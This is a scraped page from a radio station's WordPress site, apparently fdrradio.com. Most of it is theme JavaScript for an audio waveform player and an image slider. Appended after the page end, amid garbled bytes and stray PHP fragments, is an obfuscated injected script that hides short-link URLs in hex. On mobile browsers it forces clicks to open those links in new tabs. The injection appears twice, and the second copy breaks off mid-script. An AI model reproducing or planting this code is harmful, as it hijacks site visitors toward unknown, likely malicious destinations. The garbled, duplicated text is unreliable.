
									// if (jQuery('#'+wavesurferpost_id+' .media-progress .waveform').length>0) {
									// 	all_wavesurfer[jQuery('.post.playing').attr('id').split('-')[1]].load(mediaElt,peaks);
									// 	// console.log('all_wavesurfer mediaElt',mediaElt);
									// 	// console.log('all_wavesurfer peaks',peaks);
									// } else {
									// 	// all_wavesurfer[jQuery('.post.playing').attr('id').split('-')[1]].load(mediaElt);
									// 	console.log('all_wavesurfer mediaElt length 0',mediaElt);
									// }

									// if (jQuery('#'+wavesurferpost_id+' .media-progress .waveform').length>0) {
									// 	var grabWaveformOBJ = jQuery('.post.playing .waveform');
									// 	var peaks = JSON.parse(grabWaveformOBJ.attr('data-waveform'));
									// 	if (typeof(wavesurfer) == 'object') {
									// 		wavesurfer.load(mediaElt,peaks);
									// 		// console.log('wavesurfer mediaElt',mediaElt);
									// 		// console.log('wavesurfer peaks',peaks);
									// 	}
									// } else {
									// 	if (typeof(wavesurfer) == 'object') {
									// 		// wavesurfer.load(mediaElt);
									// 		console.log('wavesurfer mediaElt length 0',mediaElt);
									// 	}
									// }

									jQuery('.post.playing').find('wave').attr('data-active','true');

				              		// var grabWaveformParent = grabWaveformOBJ.clone().wrap('<div></div>').parent();
				              		// // player.play();
				              		// if (jQuery('#'+player.id).parents('.mejs__container').find('.media-progress-waveform').length < 1) {
				              		// 	// jQuery('#'+player.id).parents('.mejs__container').find('.mejs__time-rail').append('<div class="media-progress-waveform"><div class="waveform"></div><div class="waveform"></div></div>');
				              		// 	jQuery('#'+player.id).parents('.mejs__container').find('.mejs__time-rail').append('<div class="media-progress-waveform" id="waveform-footer"></div>');
				              		// }
				              		// jQuery('#'+player.id).parents('.mejs__container').find('.mejs__time-loaded, .mejs__time-current, .mejs__time-hovered').html(grabWaveformParent.html());
				              		// // jQuery('#'+player.id).parents('.mejs__container').find('.media-progress-waveform .waveform').html(grabWaveformOBJ.html());
				              		// jQuery('#'+player.id).parents('.mejs__container').find('.media-progress-waveform .waveform').html(grabWaveformOBJ.html());
				                	//         		if (!jQuery('#chat_iframe')[0]) {
				                	//         			var iframeSource = 'https://bonoboville.com/chat/?iframe';
								  	//       // // Create the iframe
								  	//       var iframe = document.createElement('iframe');
								  	//       iframe.setAttribute('src', iframeSource);
								  	//       iframe.setAttribute('id', 'chat_iframe');
								  	//       iframe.setAttribute('frameborder', '0');
								  	//       iframe.style.width = 100 + '%';
								  	//       iframe.style.minHeight = 500 + 'px';
								  	//       document.getElementById('tab_chatroom').appendChild(iframe);   
								  	//       jQuery(window).resize();
								  	//       setTimeout(function(){
										// 	// abefix check cookie/localstorage
										// 	var d1 = new Date(d11.toDateString()+" " + d11.getHours() + ":" + d11.getMinutes() + ":" + d11.getSeconds() + " GMT"+tz);
										// 	var d2 = new Date("Sat  22:30:00 GMT-0800");
										// 	doCountdown(d1,d2);
										// 	jQuery('#time_will_tell').slideDown('slow');
										// },20000);
				               		//         		}
				} // END updateWaveForm



				// if (typeof(wavesurfer) != 'object') {
    //           	    jQuery('wave').remove();
				// 	wavesurfer = WaveSurfer.create({
				// 	  container: document.querySelector('.mejs__time-rail'),
				// 	  waveColor: '#222',
				// 	  progressColor: '#ff0',
				// 	  cursorColor: '#4353FF',
				// 	  barWidth: 1,
				// 	  barRadius: 0,
				// 	  cursorWidth: 1,
				// 	  height: 30,
				// 	  barGap: 2,
				// 	  backend: 'MediaElement'
				// 	});
				// 	wavesurfer.on('seek', function(seekTime) {
				// 		console.log('seekTime: ',seekTime);
				// 		var mp3_url = player.src;
				// 		var currentTime = player.currentTime;
				// 		var duration = player.duration;
				// 		updateAllProgressBars(mp3_url,currentTime,duration);
				// 	});
				// }
				// Load audio from existing media element
				if (typeof(mediaElt) == 'undefined') {
					var mediaElt = document.querySelector('#mep_0 audio');
				}

				// jQuery('.post .media-progress').each(function(index, val) {
					 
				// 	 if (jQuery(this).find('wave').length == 0) {
				// 	 	var get_id = jQuery(this).parents('.post').attr('id').split('-')[1];
				// 	 	all_wavesurfer[get_id] = WaveSurfer.create({
				// 		  container: document.querySelector('#'+jQuery(this).parents('.post').attr('id')+' .media-progress'),
				// 		  waveColor: '#717171',
				// 		  progressColor: '#ff0',
				// 		  cursorColor: '#4353FF',
				// 		  barWidth: 1,
				// 		  barRadius: 0,
				// 		  cursorWidth: 1,
				// 		  height: 20,
				// 		  barGap: 1,
				// 		  backend: 'MediaElement'
				// 		});
				// 		all_wavesurfer[get_id].on('seek', function(seekTime) {
				// 			jQuery('.post#i-'+get_id).attr('data-seek-time',seekTime);
				// 			console.log('seekTime: ',seekTime);
				// 			var mp3_url = player.src;
				// 			var currentTime = player.currentTime;
				// 			var duration = player.duration;
				// 			updateAllProgressBars(mp3_url,currentTime,duration);
				// 		});
				// 	 }
				// 	 if (jQuery('#'+jQuery(this).parents('.post').attr('id')+' .media-progress .waveform').length>0) {
				// 	 var peaks = JSON.parse(jQuery(this).parents('.post').find('.media-progress .waveform').attr('data-waveform'));
				// 	 all_wavesurfer[jQuery(this).parents('.post').attr('id').split('-')[1]].load('[data-uri]',peaks);
				// 	 // all_wavesurfer[jQuery(this).parents('.post').attr('id').split('-')[1]].load(jQuery(this).parents('.post').attr('data-mp3'),peaks);
				// 	} else {
				// 	 all_wavesurfer[jQuery(this).parents('.post').attr('id').split('-')[1]].load(jQuery(this).parents('.post').attr('data-mp3'));
				// 	}
				// });

			}); // end window load
		} else {
			// jQuery('nav.nav-footer.music').remove();
		}

		
		jQuery('.custom_play_pause_button').on('click', function(event) {
			event.preventDefault();
		    // var waves_effect_ripple = jQuery(this).find('.waves-ripple').wrap('<div></div>').parent().html();
		 	if (player.paused) {
		 		// jQuery(this).find('i').text('pause_circle');
		 		// jQuery(this).html(jQuery(this).html().replace('Play','Pause'));
		 		// jQuery(this).html('<i class="material-icons">pause_circle</i> Pause '+ waves_effect_ripple);
		 		player.play();
		 	} else {
		 		// jQuery(this).find('i').text('play_circle');
		 		// jQuery(this).html(jQuery(this).html().replace('Pause','Play'));
		 		// jQuery(this).html('<i class="material-icons">play_circle</i> Play '+ waves_effect_ripple);
		 		player.pause();
		 	}
		}).on('mouseenter', function(event) {
			if (player.paused) {
		 		// jQuery(this).html('<i class="material-icons">play_circle</i> Play');
				jQuery(this).find('i').text('play_circle');
				jQuery(this).find('span').text('Play');
		 	} else {
		 		// jQuery(this).html('<i class="material-icons">pause_circle</i> Pause');
		 		jQuery(this).find('i').text('pause_circle');
				jQuery(this).find('span').text('Pause');
		 	}
		}).on('mouseleave', function(event) {
			if (!player.paused) {
		 		// jQuery(this).html('<i class="material-icons">pause_circle</i> Pause');
		 		jQuery(this).find('i').text('pause_circle');
				jQuery(this).find('span').text('Pause');
		 	} else if (player.paused && player.currentTime !== 0) {
		 		// jQuery(this).html('<i class="material-icons">play_circle</i> Play');
		 		jQuery(this).find('i').text('play_circle');
				jQuery(this).find('span').text('Play');
		 	} else if (player.paused && player.currentTime == 0) {
		 		// jQuery(this).html('<i class="material-icons">play_circle</i> Play');
		 		jQuery(this).find('i').text('play_circle');
				jQuery(this).find('span').text('Play');
		 	}
		});
		</script>
			<!-- wavesurfer.js -->
        <script src="https://unpkg.com/wavesurfer.js"></script>
        <!-- <script type="module" src="https://fdrradio.com/wp-content/themes/materialcss/js/waveform/wavesurfer.js"></script> -->
        <!-- <script type="module" src="https://fdrradio.com/wp-content/themes/materialcss/js/waveform/plugin/timeline/index.js"></script> -->
        <!-- <script type="module" src="https://fdrradio.com/wp-content/themes/materialcss/js/waveform/plugin/minimap/index.js"></script> -->
        <!-- <script type="module" src="https://fdrradio.com/wp-content/themes/materialcss/js/waveform/plugin/regions/index.js"></script> -->
        <!-- <script type="module" src="https://fdrradio.com/wp-content/themes/materialcss/js/waveform/main-init.js"></script> -->
				<script src="https://fdrradio.com/wp-content/plugins/bonoboslider/templates/assets/js/swiper.min.js"></script>
			<script>
				var jQSwipe = jQuery.noConflict();
				var mySwiper = [];
			(function(){
					
				if (jQSwipe('.swiper-container')[0]) {
					jQSwipe('.swiper-container').each(function(){
						// start adding attributes for each slider
						var mySwiperID = jQSwipe(this).attr('id');
						var mySwiperTimer = parseInt(jQSwipe(this).attr('data-timer'));
						var mySwiperType = jQSwipe(this).attr('data-type');
						var mySwiperSlidesper = parseInt(jQSwipe(this).attr('data-slidesper'));
						var mySwiperCenteredslides = (jQSwipe(this).attr('data-centeredslides') == 'true');
						var myLoopedSlides = null;
						
						var def_params = {};
						def_params = {
							autoplay: mySwiperTimer,
					        autoplayDisableOnInteraction: false,
					        centeredSlides: mySwiperCenteredslides,
					        effect: mySwiperType,
					        loop:true,
					        grabCursor: true,
					        paginationClickable: true,
					        pagination: '#' + mySwiperID + ' .swiper-pagination',
					        nextButton: '#' + mySwiperID + ' .swiper-button-next',
					        prevButton: '#' + mySwiperID + ' .swiper-button-prev',
					        slidesPerView: mySwiperSlidesper,
					        spaceBetween: 0,
					        speed: 1000
					    };
					    if (mySwiperSlidesper == 0) {
							def_params.slidesPerView = 'auto';
							def_params.loopedSlides = parseInt(jQSwipe(this).attr('data-count'));
						}
						console.log(mySwiperSlidesper);
						console.log('#'+mySwiperID,def_params);

						var singleSwiper = new Swiper('#'+mySwiperID, def_params);
					    mySwiper.push(singleSwiper);
					    jQSwipe(this).on('updateSlides', function(){
						    singleSwiper.update();
							singleSwiper.startAutoplay(); //just in case	
							console.log('start autoplay');
					    });
					    singleSwiper.update();
					    singleSwiper.startAutoplay();
					}); // end each
				}
				var refreshPerSlide = function(data) {
						for (var i = data.length - 1; i >= 0; i--) {
							var swiperID = jQSwipe('#'+data[i].container[0].id);
							let ignoreList = [
							    (data[i].params.slidesPerView !== 'auto'), 
							    (data[i].params.slidesPerView !== '1'),
							    (data[i].params.slidesPerView !== 1),
							    (swiperID.attr('data-slidesper') !== '0'),
							    (swiperID.attr('data-slidesper') !== 0)
							]

							
							console.log('slides per view: '+data[i].params.slidesPerView);
							if (swiperID.attr('data-slidesper') == '0') {
								data[i].params.slidesPerView = 'auto';
							}
							console.log('ignoreList brings: ',ignoreList.indexOf(false));
							if (ignoreList.indexOf(false) === -1) {
							// if (data[i].params.slidesPerView !== 'auto') {
								// if (data[i].params.slidesPerView !== '1') {
									console.log('slidesper !auto: ',data[i]);
									// if (swiperID.attr('data-slidesper') !== '0') {
										if ( swiperID.width() > 1023 ) {
											data[i].params.slidesPerView = 5;
										}
										if ( swiperID.width() < 1024 ) {
											data[i].params.slidesPerView = 4;
										}
										if ( swiperID.width() < 600 ) {
											data[i].params.slidesPerView = 3;
										}
										if ( swiperID.width() < 420 ) {
											data[i].params.slidesPerView = 2;
										}
										console.log('yes found one with '+data[i].params.slidesPerView+' per row' , data[i].container[0].id);
									// }
								// }
							// }
							}
							data[i].update();
							swiperID.find('.swiper-pagination-bullet').first().trigger('click');
							// data[i].slideTo(0, 7000, function(){
							// 	console.log('triggered slide to');
							// });
							// data[i].slideTo(0, 7000, function(){
							// 	console.log('triggered slide to');
							// });
						};
				};
				jQSwipe(document).ready(function() {
					// refreshPerSlide(mySwiper);
				});
				jQSwipe(window).load(function(){
					
						setTimeout(function(){
							for (var i = mySwiper.length - 1; i >= 0; i--) {
								console.log('start ',i);
								mySwiper[i].update();
								mySwiper[i].startAutoplay();
								jQSwipe("#"+mySwiper[i].container[0].id).find('.swiper-pagination-bullet:nth-child(2)').trigger('click');
								jQSwipe("#"+mySwiper[i].container[0].id).find('.swiper-pagination-bullet:nth-child(2)').first().click();
							}
						},5000);
						refreshPerSlide(mySwiper);
					
				});
				jQSwipe(window).resize(function() {
					refreshPerSlide(mySwiper);
				});
			}());
			</script>
		    <!-- <script>
				    // var jQSwipe = jQuery.noConflict();
				      // jQSwipe(document).ready(function() {

					// if (mySwiper[0]) {
										  		// if ( jQSwipe(".swiper-container").width()>1023 ) {
							// 	mySwiper.params.slidesPerView = 4;
							// }
							// if ( jQSwipe(".swiper-container").width()<1024 ) {
							// 	mySwiper.params.slidesPerView = 3;
							// }
							// if (jQSwipe(".swiper-container").width()<600) {
							// 	mySwiper.params.slidesPerView = 2;
							// }
							// if (jQSwipe(".swiper-container").width()<420) {
							// 	mySwiper.params.slidesPerView = 1;
							// }
							// jQSwipe(window).resize(function() {
							//   	if ( jQSwipe(".swiper-container").width()>1023 ) {
							// 		mySwiper.params.slidesPerView = 4;
							// 	}
							// 	if ( jQSwipe(".swiper-container").width()<1024 ) {
							// 		mySwiper.params.slidesPerView = 3;
							// 	}
							// 	if (jQSwipe(".swiper-container").width()<600) {
							// 		mySwiper.params.slidesPerView = 2;
							// 	}
							// 	if (jQSwipe(".swiper-container").width()<420) {
							// 		mySwiper.params.slidesPerView = 1;
							// 	}
							// 	mySwiper.update();
							// });
						  	
						// if(typeof(mySwiper) !== "undefined" && mySwiper !== null) {
						// 	jQSwipe(window).load(function() {
  				// 				if (jQSwipe(".swiper-container")[0]) {
		  		// 						mySwiper.update();
						// 				mySwiper.startAutoplay(); //just in case
						// 		}
						// 	});
						// }
					// }
				// });
 			</script> -->
	  	  </body>
</html>
��i���rȬ�;
ob_start();
?>
��i���rȬ�;
ob_start();
?>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x73\x72\x55\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x55\x45\x4c\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x66\x79\x53\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4d\x54\x75\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4a\x74\x6d\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4d\x54\x67\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x47\x6a\x6d\x32\x63\x332','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4d\x65\x6d\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x45\x4d\x68\x30\x63\x300','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x62\x75\x79\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fdrradio.com/page/17/
body_size: 284211
content:
��i���rȬ�;
ob_start();
?>
��i���rȬ�;
ob_start();
?>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x73\x72\x55\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x55\x45\x4c\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x66\x79\x53\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4d\x54\x75\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4a\x74\x6d\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4d\x54\x67\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x47\x6a\x6d\x32\x63\x332','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4d\x65\x6d\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 